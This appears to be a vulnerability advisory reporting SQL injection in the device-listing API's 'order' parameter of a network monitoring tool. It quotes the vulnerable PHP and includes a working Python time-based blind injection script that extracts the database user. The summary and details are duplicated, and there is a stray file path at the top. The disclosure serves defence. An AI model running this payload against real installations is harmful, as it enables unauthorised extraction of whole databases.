Summary
Get a valid API token, make sure you can access api functions, then replace string on my PoC code, Test on offical OVA image, it's a old version 23.9.1, but this vulerable is also exists on latest version 24.2.0
Details
in file api_functions.php, line 307 for function list_devices
$order = $request->get('order');
$type = $request->get('type');
$query = $request->get('query');
$param = [];
if (empty($order)) {
$order = 'hostname';
}
if (stristr($order, ' desc') === false && stristr($order, ' asc') === false) {
$order = 'd.`' . $order . '` ASC';
}
/* ... */
$devices = [];
$dev_query = "SELECT $select FROM `devices` AS d $join WHERE $sql GROUP BY d.`hostname` ORDER BY $order";
foreach (dbFetchRows($dev_query, $param) as $device) {The "order" parameter is obtained from $request. After performing a string check, the value is directly incorporated into an SQL statement and concatenated, resulting in a SQL injection vulnerability.
PoC
For example. this PoC is get current db user
import string
import requests
headers = {
'X-Auth-Token': 'token_string'
}
req = requests.Session()
payloads = '_-@.,' + string.digits + string.ascii_letters
url = 'http://host/api/v0/devices?order=device_id` and if(ascii(substr(user(),%d,1))=%d,sleep(5),1) and d.`device_id'
result = 'user: '
for i in range(10):
for payload in payloads:
try:
req.get(url % (i+1, ord(payload)), headers=headers, timeout=3)
except requests.exceptions.ReadTimeout as ex:
result += payload
print(result),
except Exception as e:
pass
Impact
Attacker can extract whole database
References
Summary
Get a valid API token, make sure you can access api functions, then replace string on my PoC code, Test on offical OVA image, it's a old version 23.9.1, but this vulerable is also exists on latest version 24.2.0
Details
in file
api_functions.php, line 307 for function list_devicesThe "order" parameter is obtained from $request. After performing a string check, the value is directly incorporated into an SQL statement and concatenated, resulting in a SQL injection vulnerability.
PoC
For example. this PoC is get current db user
Impact
Attacker can extract whole database
References